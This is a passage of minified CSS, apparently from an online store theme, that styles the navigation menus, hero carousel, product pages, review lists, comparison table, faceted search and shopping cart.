(min-width:801px){.has-subMenu.is-root+.navPage-subMenu-horizontal{border-left:0;height:auto;left:inherit;margin:auto;top:inherit;width:15.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal.is-open{border-left:1px solid #dfdfdf;display:inherit;height:auto;margin-left:15.35714rem;padding:0!important;top:0;width:16.35714rem}}@media (min-width:801px){.navPage-subMenu-horizontal .navPages-action-moreIcon{display:inline-block;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}}.navPage-subMenu-item{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-item{width:100%;padding:0 .75rem!important}.navPage-subMenu-item .navPages-action{text-transform:none;width:100%}}.navPage-subMenu-item-child,.navPage-subMenu-item-parent{width:100%}@media (min-width:801px){.navPage-subMenu-item-child .navPage-subMenu-action,.navPage-subMenu-item-parent .navPage-subMenu-action{padding-left:1.5rem;padding-right:1.5rem;width:100%}}.navPage-subMenu-action{padding:.78571rem 0}@media (min-width:801px){.navPage-subMenu-action{padding:.78571rem 0 1.14286rem}}.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:0 0 0 1.5rem}@media (min-width:801px){.navPages-list:not(.navPages-list-depth-max) .navPage-subMenu-action{padding:1rem 0}}.navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block;height:100%;text-align:right;width:100%}@media (min-width:801px){.navPage-subMenu-action .collapsible-icon-wrapper{display:none}}.navPage-childList-action{font-weight:400;padding:0 0 .35714rem}.navPages-quickSearch{border-bottom:1px solid #e8e8e8;margin-bottom:.78571rem}@media (min-width:801px){.navPages-quickSearch{display:none}}.navPages-quickSearch>.container{padding:0}.navPages-quickSearch .form{margin:0}.navPages-quickSearch .form-field{margin-bottom:0}@media (min-width:801px){.navPages-list--user{display:none}}.navPages-list--user #currencySelection2{background-color:#fff;border:1px solid #e8e8e8}.navPages-list--user #currencySelection2 .dropdown-menu-item{padding:0}.navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child){border-bottom:1px solid #e8e8e8}.navPages-list--user #currencySelection2 a{padding:.78571rem 1.5rem}.tags{list-style:none;margin-left:0;font-size:0;text-align:center}.tags ol,.tags ul{list-style:none;margin-bottom:0}.tag{display:inline-block;font-size:1rem}.tag a{color:#989898;display:inline-block;padding:.35714rem .5rem;text-decoration:none}.tag a:hover{color:#000}.socialLinks{list-style:none;margin-left:0;margin:0;padding:0;line-height:37px}.socialLinks:after,.socialLinks:before{content:" ";display:table}.socialLinks:after{clear:both}.socialLinks ol,.socialLinks ul{list-style:none;margin-bottom:0}.socialLinks li{margin:0;padding:0}.socialLinks .icon{margin:0;text-decoration:none;height:2rem;width:2rem}.socialLinks .icon:hover svg{fill:#a5a5a5}.socialLinks .icon svg{fill:#4f4f4f;-webkit-transition:all .15s ease;transition:all .15s ease}.socialLinks-item--pinterest{width:25px}.pin_it_iframe_widget{display:none}.socialLinks-item{display:inline-block;font-size:0}.socialLinks .socialLinks-item{margin-bottom:.35714rem;margin-right:.78571rem}.socialLinks .socialLinks-item:last-child{margin-right:0}.socialLinks-item .socialLinks__link{height:2rem;position:relative}.socialLinks-item .socialLinks__link::before{border-color:transparent transparent #313440 transparent;border-style:solid;border-width:.71429rem;content:" ";position:absolute;right:0;top:50%}.socialLinks-item .socialLinks__link::after{background-color:#313440;border-radius:.57143rem;color:#fff;content:attr(title);cursor:default;font-size:1rem;padding:.28571rem .42857rem;position:absolute;right:0;top:100%;white-space:nowrap}.socialLinks-item .socialLinks__link::after,.socialLinks-item .socialLinks__link::before{display:none}.socialLinks-item .socialLinks__link:focus::after,.socialLinks-item .socialLinks__link:focus::before{display:block}.socialLinks-item .socialLinks__link:focus::after{left:0;right:auto;z-index:20}.socialLinks--alt .icon{height:2rem;width:2rem}.socialLinks--alt svg{fill:#989898}.heroCarousel{margin-bottom:4.5rem;margin-top:-1.5rem;min-width:100%;width:1px}@media (min-width:801px){.heroCarousel{margin-top:-2.5rem}}@media (min-width:551px){.heroCarousel.slick-initialized{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel.slick-initialized{max-height:42.85714rem}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.heroCarousel{opacity:0}.heroCarousel.slick-initialized{opacity:1}}.heroCarousel:not(.slick-initialized) :not(.heroCarousel-slide--first).heroCarousel-slide{display:none}.heroCarousel a{text-decoration:none}.heroCarousel .slick-next,.heroCarousel .slick-prev{margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.heroCarousel .slick-next{right:15px}@media (min-width:801px){.heroCarousel .slick-next{right:25px}}.heroCarousel .slick-prev{left:15px}@media (min-width:801px){.heroCarousel .slick-prev{left:25px}}.heroCarousel .slick-dots{bottom:.5rem}@media (min-width:801px){.heroCarousel .slick-dots{bottom:1.5rem}}.heroCarousel .slick-dots li{background-color:#fff;background-color:rgba(255,255,255,.9)}.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper{height:100vw}.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:110vw}@media (min-width:551px){.heroCarousel .slick-slide.is-square-image-type .heroCarousel-image-wrapper,.heroCarousel .slick-slide.is-vertical-image-type .heroCarousel-image-wrapper{height:56.25vw}}.heroCarousel .slick-slide.is-image-error .heroCarousel-image-wrapper{background:url("../img/hero-carousel-image-load-error.svg") center center no-repeat;background-size:contain}.heroCarousel-slide{position:relative}.heroCarousel-slide a{text-decoration:none}.heroCarousel-slide .heroCarousel-image{height:100%;-o-object-fit:contain;object-fit:contain;-o-object-position:50% 0%;object-position:50% 0%;width:100%}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image{-o-object-position:50% 50%;object-position:50% 50%}}.heroCarousel-slide.stretch .heroCarousel-image{-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%}.heroCarousel-slide.stretch.compat-object-fit .heroCarousel-image{height:100%;width:100%}.heroCarousel-slide.compat-object-fit{overflow:hidden}.heroCarousel-slide.compat-object-fit .heroCarousel-image{width:auto}.heroCarousel-slide .heroCarousel-image-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;height:56.25vw;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;max-height:100vh;-webkit-transition:height .3s ease;transition:height .3s ease}@media (min-width:551px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:28.57143rem}}@media (min-width:801px){.heroCarousel-slide .heroCarousel-image-wrapper{max-height:42.85714rem}}.heroCarousel-content{background-color:#fff;padding:.78571rem 1.5rem 3rem;text-align:center}@media (min-width:551px){.heroCarousel-content{background-color:#fff;background-color:rgba(255,255,255,.9);background-color:rgba(255,255,255,.9);left:0;margin:0 auto;max-height:80%;overflow:auto;padding:2.25rem;padding:1.5rem;position:absolute;right:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:50rem;width:70%}.heroCarousel-content.heroCarousel-content--empty{background-color:transparent;left:50%;overflow:visible;padding:0;right:auto;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%);width:auto}}.heroCarousel-title{color:#2d2d2d;font-size:20px;margin:0}@media (min-width:801px){.heroCarousel-title{font-size:50px}}.heroCarousel-description{color:#2d2d2d;font-size:12px;margin:0}@media (min-width:551px){.heroCarousel-description{font-size:13px}}@media (min-width:801px){.heroCarousel-description{font-size:15px}}.heroCarousel-action{margin:1.5rem 0 0}@media (min-width:801px){.writeReview-productDetails{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productDetails .product-brand{color:#999;margin:0}.writeReview-productDetails .product-title{margin-top:0}@media (min-width:801px){.writeReview-form{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}}.writeReview-productImage-container{position:relative}.writeReview-productImage-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.writeReview-productImage-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain}.account--addReturn .table{display:block;margin-bottom:3rem}@media (min-width:551px){.account--addReturn .table{display:table;margin-bottom:6rem}}.account--addReturn .table tr{display:block;padding:1.5rem 0}@media (min-width:551px){.account--addReturn .table tr{display:table-row;padding:0}}.account--addReturn .table td,.account--addReturn .table th{display:block;padding:0}@media (min-width:551px){.account--addReturn .table td,.account--addReturn .table th{display:table-cell;padding-bottom:.78571rem;padding-top:.78571rem}}.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:0}@media (min-width:551px){.account--addReturn .table td+td,.account--addReturn .table td+th,.account--addReturn .table th+td,.account--addReturn .table th+th{padding-left:1.5rem}}.account--addReturn .table .return-itemTitle+.definitionList{margin-top:.21429rem}@media (min-width:551px){.account--addReturn .table .return-itemPrice{text-align:center}}@media (min-width:551px){.account--addReturn .table .return-itemQuantity{text-align:right}}.account--addReturn .table-thead{display:none}@media (min-width:551px){.account--addReturn .table-thead{display:table-header-group}}.account--addReturn .table-thead th{font-size:15px}.account--addReturn .table-thead th:first-child{width:60%}.account--addReturn .table-tbody{display:block}@media (min-width:551px){.account--addReturn .table-tbody{display:table-row-group}}.return-itemName{font-size:15px;font-weight:700}@media (min-width:551px){.return-itemName{font-size:1rem;font-weight:400}}.return-itemPrice{color:#999;margin-bottom:.35714rem}@media (min-width:551px){.return-itemPrice{color:inherit;margin-bottom:0;text-align:center}}.return-itemQuantity .form-label{display:inline;margin-right:.35714rem}@media (min-width:551px){.return-itemQuantity .form-label{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}}.account--addReturn-row{margin:0 -.75rem;max-width:none;width:auto;margin:0 -1rem}.account--addReturn-row:after,.account--addReturn-row:before{content:" ";display:table}.account--addReturn-row:after{clear:both}.account--addReturn-column{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;padding:0 1rem}@media (min-width:551px){.account--addReturn-column{width:50%}}.productCarousel{margin:0 -.75rem;max-width:none;width:auto;min-width:100%;position:relative;width:1px}.productCarousel:after,.productCarousel:before{content:" ";display:table}.productCarousel:after{clear:both}.productCarousel-slide{padding-left:.75rem;padding-right:.75rem;width:50%;float:left}@media (min-width:551px){.productCarousel-slide{width:33.33333%}}@media (min-width:801px){.productCarousel-slide{width:25%}}@media (min-width:1261px){.productCarousel-slide{width:16.66667%}}.productCarousel-slide .card{margin-bottom:0}.productCarousel-slide .card .card-title{overflow-wrap:break-word}.quickView:after,.quickView:before{content:" ";display:table}.quickView:after{clear:both}.productReviews-list{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto;font-size:0}.productReviews-list ol,.productReviews-list ul{list-style:none;margin-bottom:0}.productReviews-list:after,.productReviews-list:before{content:" ";display:table}.productReviews-list:after{clear:both}.productReview{padding-left:.75rem;padding-right:.75rem;width:100%;float:left;display:inline-block;float:none;font-size:1rem;vertical-align:top}@media (min-width:801px){.productReview{width:50%}}@media (min-width:1261px){.productReview{width:33.33333%}}.productReview-title{margin:0;text-transform:none}.productReview-author{color:#989898;margin-bottom:1rem}.productReview-rating{display:inline-block;margin-bottom:.35714rem}.productReview-ratingNumber{border:0;clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;padding:0;position:absolute;width:1px}.productView{padding-top:1rem}.productView-images{margin-bottom:3rem}.productView-image{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:auto;position:relative}@media (min-width:801px){.productView-image{min-height:366px;min-width:inherit}}.productView-image+.productView-thumbnails{margin-top:.78571rem}@media (min-width:320px) and (max-width:801px){.productView-image{pointer-events:none}}.productView-img-container{margin:auto;max-width:544px;max-height:544px;position:relative;width:100%}.productView-img-container::after{content:"";display:block;height:0;padding-bottom:131.8%;width:100%}.productView-img-container img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.productView-thumbnails{list-style:none;margin-left:0;margin:0 -.75rem;max-width:none;width:auto}.productView-thumbnails ol,.productView-thumbnails ul{list-style:none;margin-bottom:0}.productView-thumbnails:after,.productView-thumbnails:before{content:" ";display:table}.productView-thumbnails:after{clear:both}.productView-thumbnails[data-slick]{opacity:0}.productView-thumbnails[data-slick].slick-initialized{opacity:1}.productView-thumbnails .slick-list{margin-left:2.85714rem;margin-right:2.85714rem}.productView-thumbnails .slick-next{right:0}.productView-thumbnails .slick-prev{left:0}.productView-thumbnails img{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0;font-family:"object-fit: contain;";margin:0;-o-object-fit:contain;object-fit:contain;position:relative;width:92px}.productView-thumbnail{padding-left:.75rem;padding-right:.75rem;width:25%;float:left;text-align:center}@media (min-width:1261px){.productView-thumbnail{width:20%}}.productView-thumbnail-link{border:1px solid #e8e8e8;-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;max-height:92px;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2px;position:relative;width:100%;max-width:100%;overflow:hidden}.productView-thumbnail-link.is-active,.productView-thumbnail-link:hover{border-color:#333}.productView-details{padding-bottom:2rem}@media (min-width:801px){.productView-product{border-bottom:1px solid #e8e8e8;padding-bottom:2rem}}.productView-product>:last-child{margin-bottom:0}.productView-title{font-size:20px;margin:-.78571rem 0 .35714rem}@media (min-width:801px){.productView-title{margin-top:0}}@media (min-width:1261px){.productView-title{font-size:28px}}.productView-brand{color:#989898;font-size:15px;margin:0 0 .78571rem}@media (min-width:1261px){.productView-brand{font-size:20px;margin:-.21429rem 0 1rem}}.productView-brand a{color:#989898}.productView-brand a:hover{color:#000}.productView-price{font-size:15px;margin-bottom:.5rem}@media (min-width:801px){.productView-price{font-size:25px;margin-bottom:1rem}}.productView-price .price-section--saving{font-size:15px}.productView-price abbr{border:0;color:inherit;font-size:inherit}.productView-reviewLink{color:#989898;display:inline-block;margin-left:.35714rem;vertical-align:middle}.productView-reviewLink:hover{color:#000}.productView-reviewLink--new{padding:0}.productView-info{margin-top:.78571rem}.productView-info:after,.productView-info:before{content:" ";display:table}.productView-info:after{clear:both}@media (min-width:551px){.productView-info{margin-top:0}}@media (min-width:551px){.productView-info>:first-child{margin-top:1.5rem}}.productView-info>:last-child{margin-bottom:0}.productView-info-name,.productView-info-value{float:left}@media (min-width:551px){.productView-info-name,.productView-info-value{float:none}}.productView-info-name{clear:both;margin-bottom:.21429rem;margin-right:.35714rem}@media (min-width:551px){.productView-info-name{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:13px;font-weight:400}}.productView-info-value{margin-bottom:.35714rem}@media (min-width:551px){.productView-info-value{margin-bottom:1rem}}.productView-options{margin-bottom:1.5rem;text-align:center}.productView-options:after,.productView-options:before{content:" ";display:table}.productView-options:after{clear:both}@media (min-width:551px){.productView-options{text-align:left}}@media (min-width:551px){.productView-options .form-input[type=number]{width:16.66667%}}.productView-options .form{display:inline}.productView-options .form .add-to-cart-wrapper{display:inline}.productView-options input[type=file]{font-size:13px}.productView-options .form-field{font-size:0;margin-bottom:2rem}.productView-options .form-field--error>.form-inlineMessage{font-size:1rem}.productView-options .form-field>.form-checkbox+.form-label{display:inline-block;margin-left:1.5rem;width:auto}@media (min-width:551px){.productView-options .form-field>.form-checkbox+.form-label{margin-left:0;width:100%}}.productView-options .form-field>.form-radio+.form-label{display:inline-block;text-align:justify}.productView-options .form-field>.form-label:nth-of-type(2){margin-left:0}.productView-options .add-to-cart-buttons{display:inline-grid;float:left;margin-bottom:1rem;width:100%}@media (min-width:551px){.productView-options .add-to-cart-buttons{padding:0 .71429rem;width:50%}}@media (min-width:801px){.productView-options .add-to-cart-buttons{padding-right:.78571rem;width:50%}}@media (min-width:1261px){.productView-options .add-to-cart-buttons{display:inline-block;margin-top:1rem;padding-right:.78571rem;width:50%}}@media (min-width:551px){.productView-options .add-to-cart-buttons.pre-order-buttons{min-width:50%;width:auto}}@media (min-width:801px){.productView-options .add-to-cart-buttons.pre-order-buttons{margin-right:.78571rem;min-width:auto;padding:0;width:auto}}.productView-options .add-to-cart-buttons.pre-order-buttons .button{padding:.92857rem 1.71429rem}.productView-options .add-to-cart-buttons .button{margin:0;width:100%}.productView-options .add-to-cart-wallet-buttons{margin-top:.78571rem}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id]{line-height:0;margin-top:6px}.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] button,.productView-options .add-to-cart-wallet-buttons div[data-smart-button-container-id] div{width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button{color:#989898;display:block;margin-top:.35714rem;padding:.35714rem 0;text-align:center;text-decoration:underline;vertical-align:middle;width:100%}.productView-options .add-to-cart-wallet-buttons button.show-more-button:hover{color:#000}.productOptions-list{border:1px solid #dfdfdf;list-style:none;margin:0;max-height:400px;overflow-y:auto}.productOptions-list-item{padding:1.5rem}.productOptions-list-item+.productOptions-list-item{border-top:1px solid #dfdfdf}.productOptions-list-item .form-label{text-align:left;top:-2px}.productOptions-list-item-content,.productOptions-list-item-figure{display:table-cell;vertical-align:middle}.productOptions-list-item-figure{width:3rem}.productOptions-list-item-content{padding-left:1.28571rem}.shareProduct{text-align:center}.productView-image .easyzoom-flyout{height:100%;left:0;overflow:hidden;position:absolute;top:0;width:100%}.productView-image .easyzoom-flyout img{max-width:none;width:auto}.price--discounted,.price--non-sale,.price--rrp{text-decoration:line-through}.price-section--minor{color:#999}.compareTable{border-top:1px solid #e8e8e8;table-layout:fixed;width:100%}.compareTable-row{vertical-align:top}.compareTable-row+.compareTable-row .compareTable-heading,.compareTable-row+.compareTable-row .compareTable-item{border-top:1px solid #e8e8e8}.compareTable-row+.compareTable-row .compareTable-heading:empty{border-top:0}.compareTable-heading{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:15px;font-weight:400;padding:1.28571rem 1rem;position:relative;text-align:right;width:0}@media (min-width:801px){.compareTable-heading{width:25%}}.compareTable-headingText{position:absolute;top:1.28571rem;white-space:nowrap}@media (min-width:801px){.compareTable-headingText{position:inherit;top:inherit}}.compareTable-item{padding:3.28571rem 1rem 1.28571rem}@media (min-width:801px){.compareTable-item{padding-top:1.28571rem}}.compareTable-removeProduct{background-color:#f2f2f2;border-radius:50%;height:2.5rem;position:absolute;right:-1rem;top:-1rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:2.5rem}.compareTable-removeProduct .icon{fill:#4f4f4f;height:1.5rem;margin-top:.5rem;width:1.5rem}.compareTable-product{font-weight:400;padding:2rem 1rem 1.28571rem}.compareTable-product .card{margin-bottom:0}.compareTable-product .card-body{min-height:6rem;padding-top:1rem}.compareTable-product .card-figure{overflow:visible}.compareTable-action{padding:0 1rem 1rem}.compareTable-action .button{display:block;padding-left:.78571rem;padding-right:.78571rem;width:100%}.blocker{background:rgba(255,255,255,.5);bottom:0;left:0;position:absolute;right:0;top:0;z-index:500}.blocker-container{position:relative}.textTruncate{padding-bottom:1.5rem;position:relative;-webkit-transition:max-height .1s ease-out;transition:max-height .1s ease-out}.js .textTruncate{max-height:110px;overflow:hidden}.js .textTruncate--visible{max-height:71.42857rem}.textTruncate-viewMore{background-color:#fff;bottom:0;padding-top:10px;position:absolute;width:100%}.toggle{border-top:1px solid #e8e8e8;margin-bottom:2.28571rem}.toggle:last-of-type{margin-bottom:4.57143rem}.toggle-title{margin-bottom:2.28571rem}.toggleLink{color:#989898}.toggleLink:hover{color:#000}.toggle-title .toggleLink{float:right;line-height:24px}.toggleLink-text{font-size:13px;font-weight:400}.toggleLink-text--off{display:inline-block}.toggleLink.is-open .toggleLink-text--off{display:none}.toggleLink-text--on{display:none}.toggleLink.is-open .toggleLink-text--on{display:inline-block}.toggle-content{display:none}.toggle-content.is-open{display:block}.facetedSearch-toggle{margin:0 auto;max-width:85.71429rem;width:100%;border:#e8e8e8 solid;border-radius:4px;border-width:1px;display:block;margin-bottom:2rem;padding:1rem}.facetedSearch-toggle:after,.facetedSearch-toggle:before{content:" ";display:table}.facetedSearch-toggle:after{clear:both}@media (min-width:801px){.facetedSearch-toggle{display:none!important}}.facetedSearch-toggle.is-open{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-bottom:0}.facetedSearch-toggle-indicator,.facetedSearch-toggle-text{display:block;font-weight:400}.facetedSearch-toggle-text{padding-left:.75rem;padding-right:.75rem;width:58.33333%;float:left;padding:0;text-align:left}.facetedSearch-toggle-indicator{padding-left:.75rem;padding-right:.75rem;width:41.66667%;float:left;font-weight:700;padding:0;text-align:right}.facetedSearch-navList{display:none}@media (min-width:801px){.facetedSearch-navList{display:block!important}}.facetedSearch-navList.is-open{display:block}.facetedSearch-navList.is-open .accordion--navList,.facetedSearch-navList.is-open .accordion-block:first-child .accordion-navigation{border-top-left-radius:0;border-top-right-radius:0}.facetedSearch-toggle+.facetedSearch-navList,.sidebarBlock+.facetedSearch-navList{margin-top:2rem}.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:-1px}@media (min-width:801px){.facetedSearch-toggle+.facetedSearch-navList.is-open,.sidebarBlock+.facetedSearch-navList.is-open{margin-top:2rem}}.facetedSearch-navList .navList--inner{margin-left:1.5rem}.facet-quick-heading{text-transform:capitalize}.facetedSearch-optionColumns{-webkit-column-count:3;-moz-column-count:3;column-count:3;-webkit-column-gap:20px;-moz-column-gap:20px;column-gap:20px}.facetedSearch-refineFilters{display:none}@media (min-width:801px){.facetedSearch-refineFilters{display:block}}.facetedSearch-content--rating .is-selected{font-weight:700}.reset-filters{display:none}.banners{background-color:#4f4f4f;color:#fff;padding:.78571rem 0;text-align:center}.banners p:last-child{margin-bottom:0}.banners a{color:#fff}.banner{margin:0 auto;max-width:85.71429rem;width:100%}.banner:after,.banner:before{content:" ";display:table}.banner:after{clear:both}.banner+.banner{margin-top:1.5rem}.facetLabel{background:#f2f2f2;border-radius:4px;padding:.21429rem .5rem .21429rem .71429rem;text-decoration:none}.facetLabel .icon{height:.85714rem;width:.85714rem;display:inline-block;fill:#989898;position:relative;top:-1px}.cart-additionalCheckoutButtons:after,.cart-additionalCheckoutButtons:before,.previewCart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:before{content:" ";display:table}.cart-additionalCheckoutButtons:after,.previewCart-additionalCheckoutButtons:after{clear:both}.cart-additionalCheckoutButtons .FloatRight:after,.cart-additionalCheckoutButtons .FloatRight:before,.previewCart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:before{content:" ";display:table}.cart-additionalCheckoutButtons .FloatRight:after,.previewCart-additionalCheckoutButtons .FloatRight:after{clear:both}.cart-additionalCheckoutButtons .FloatRight p,.previewCart-additionalCheckoutButtons .FloatRight p{float:none!important;margin:.5rem 0;text-align:right}.cart-additionalCheckoutButtons .FloatRight div,.previewCart-additionalCheckoutButtons .FloatRight div{float:right}.cart{display:block;margin-bottom:1.5rem;width:100%}@media (min-width:801px){.cart{display:table}}.cart-header{display:none}@media (min-width:801px){.cart-header{display:table-header-group;text-align:left}}.cart-header-item{padding-bottom:1rem}.cart-header-item:last-child{text-align:right}.cart-list{border-top:1px solid #e8e8e8;display:block}@media (min-width:801px){.cart-list{display:table-row-group}}.cart-item{border-bottom:1px solid #e8e8e8;clear:both;display:block;padding:1.5rem 0}@media (min-width:551px){.cart-item{padding-left:25%}.cart-item:after,.cart-item:before{content:" ";display:table}.cart-item:after{clear:both}}@media (min-width:801px){.cart-item{display:table-row;padding-left:0}.cart-item::after,.cart-item::before{display:none}}.cart-item-block{display:block}@media (min-width:801px){.cart-item-block{display:table-cell}}.cart-item-block .definitionList{margin-bottom:.35714rem}.cart-item-figure{float:left;margin-bottom:1.5rem;position:relative;text-align:center;width:33.33333%}.cart-item-figure::after{content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:551px){.cart-item-figure{margin-bottom:0;margin-left:-33.33333%;width:33.33333%}}@media (min-width:801px){.cart-item-figure{float:none;padding:.5rem 0;width:8.33333%}}.cart-item-fixed-image{width:100%}.cart-item-image{max-height:14rem;max-width:100px}@media (min-width:801px){.cart-item-image{margin-left:0}}.cart-item-title{display:table-cell;height:7.14286rem;padding-left:1.5rem}@media (min-width:551px){.cart-item-title{display:block;height:auto;margin-bottom:1.5rem;overflow:hidden}}@media (min-width:801px){.cart-item-title{display:table-cell;padding:1.5rem}}.cart-item-info{clear:both;width:100%}@media (min-width:551px){.cart-item-info{clear:none;float:left;overflow:hidden;width:33.33333%}.cart-item-info+.cart-item-info{margin-top:0}}@media (min-width:801px){.cart-item-info{float:none;width:16.66667%}.cart-item-info:last-child{text-align:right}}.cart-content-padding-right{padding-right:4px}@media (min-width:801px){.cart-header-quantity,.cart-item-quantity{text-align:center}}.cart-item-quantity .form-increment{display:inline-block;margin:0 .21429rem 1px 1.5rem;vertical-align:middle}@media (min-width:801px){.cart-item-quantity .form-increment{margin-left:0}}.cart-item-label{color:#000;float:left;margin-bottom:.35714rem;text-align:right;width:33.33333%}@media (min-width:551px){.cart-item-label{display:block;padding-left:1.5rem;text-align:left;width:100%}}@media (min-width:801px){.cart-item-label{display:none}}.cart-item-value{padding-left:1.5rem}@media (min-width:801px){.cart-item-value{padding-left:0}}.cart-item-brand{color:#989898;margin-bottom:.21429rem}.cart-item-name{display:inline-block;font-size:15px;margin:0}.cart-item-name__label{display:inline-block}.cart-item-name+.definitionList{margin-top:.35714rem}.cart-item-options--giftWrapping{margin-top:1.14286rem}.cart-item-options--giftWrapping .cart-item-option-description{color:#000}.cart-remove{background-color:#f2f2f2;border-radius:50%;cursor:pointer;float:right;height:1.28571rem;margin-top:.14286rem;padding:.21429rem;-webkit-transition:background-color .15s ease;transition:background-color .15s ease;width:1.28571rem}@media (min-width:551px){.cart-remove{margin-left:1rem}}.cart-remove.cart-remove--spacer{visibility:hidden}.cart-remove>svg{fill:#4f4f4f}.cart-totals{list-style:none;margin-left:0;margin-bottom:1.5rem;text-align:right;width:100%}.cart-totals ol,.cart-totals ul{list-style:none;margin-bottom:0}@media (min-width:551px){.cart-totals{float:right;width:75%}}@media (min-width:801px){.cart-totals{margin-bottom:1rem;width:58.33333%}}@media (min-width:1261px){.cart-totals{width:41.66667%}}.cart-total{border-bottom:0}.cart-total:after,.cart-total:before{content:" ";display:table}.cart-total:after{clear:both}@media (min-width:801px){.cart-total+.cart-total{border-top:1px solid #e8e8e8}}.cart-total .form-input{display:inline-block;height:2.28571rem;padding:.5rem;vertical-align:top;width:75%}.cart-total .form-select{background-position:right .35714rem center;background-size:1.42857rem 1.42857rem;height:2.28571rem;margin-bottom:.78571rem;padding:0 .78571rem}.cart-total .form-inlineMessage{text-align:left}.cart-total-label{color:#989898;width:33.33333%}@media (min-width:551px){.cart-total-label{width:50%}}@media (min-width:801px){.cart-total-label{display:block;padding-left:0;text-align:left}}.cart-total-value{text-align:left}@media (min-width:551px){.cart-total-value{text-align:right}}@media (min-width:801px){.cart-total-value{width:50%}}.cart-total-label,.cart-total-value{float:left;padding:.5rem 0 .5rem 1.5rem}@media (min-width:801px){.cart-total-label,.cart-total-value{padding:1rem 0}}.cart-total-grandTotal{font-family:Montserrat,Arial,Helvetica,sans-serif;font-size:20px;padding-bottom:.21429rem;padding-top:.21429rem;position:relative}@media (min-width:801px){.cart-total-grandTotal{padding:1rem 0;top:-.28571rem}}.coupon-code-add,.coupon-code-cancel,.gift-certificate-add,.gift-certificate-cancel,.shipping-estimate-show{color:#989898;padding:0;text-decoration:underline;-webkit-transition:color .15s ease;transition:color .15s ease}.coupon-code-add:hover,.coupon-code-cancel:hover,.gift-certificate-add:hover,.gift-certificate-cancel:hover,.shipping-estimate-show:hover{color:#000}.coupon-code-cancel,.shipping-estimate-show[aria-expanded=true]{font-style:italic}.cart-gift-certificate-form,.coupon-form{font-size:0;margin-bottom:1rem}.cart-gift-certificate-form:after,.cart-gift-certificate-form:before,.coupon-form:after,.coupon-form:before{content:" ";display:table}.cart-gift-certificate-form:after,.coupon-form:after{clear:both}.cart-gift-certificate-form .button,.cart-gift-certificate-form .form-input,.coupon-form .button,.coupon-form .form-input{float:left}.cart-gift-certificate-form .form-input,.coupon-form .form-input{width:78%}.cart-gift-certificate-form .button,.coupon-form .button{margin:0 0 0 2%;padding-left:.78571rem;padding-right:.78571rem;width:20%}.estimator-form{margin-bottom:0}.estimator-form .form-input{margin-bottom:.78571rem;width:100%}.estimator-form .button--primary{width:60%}.estimator-form-label{clear:both;float:left;font-weight:400;margin-bottom:0}.estimator-form-label .form-label{line-height:2.28571rem;margin-bottom:0}.estimator-form-label-text{margin-left:.71429rem}.estimator-form-input{float:right;margin-bottom:1em;width:60%}.estimator-form-input .form-input,.estimator-form-input .form-select{margin-bottom:0}.estimator-form-input--price{width:30%}.estimator-form-row:after,.estimator-form-row:before{content:" ";display:table}.estimator-form-row:after{clear:both}.estimator-form-toggleUPSRate{display:block;margin-bottom:1em}.cart-actions{clear:both}.cart-actions:after,.cart-actions:before{content:" ";display:table}.cart-actions:after{clear:both}.cart-actions .button{display:block;margin-bottom:0}@media (min-width:551px){.cart-actions .button{display:inline-block;float:right}}.cart-actions .checkoutMultiple{clear:right;display:block;float:right;padding-top:.35714rem}.previewCartWrapper{max-height:calc(100vh - 6rem);overflow:auto}.previewCartList{list-style:none;margin-left:0;margin:0;padding:0;border-collapse:collapse;display:table;table-layout:fixed;width:100%}.previewCartList ol,.previewCartList ul{list-style:none;margin-bottom:0}.previewCartList li{margin:0;padding:0}.previewCartItem{margin:0 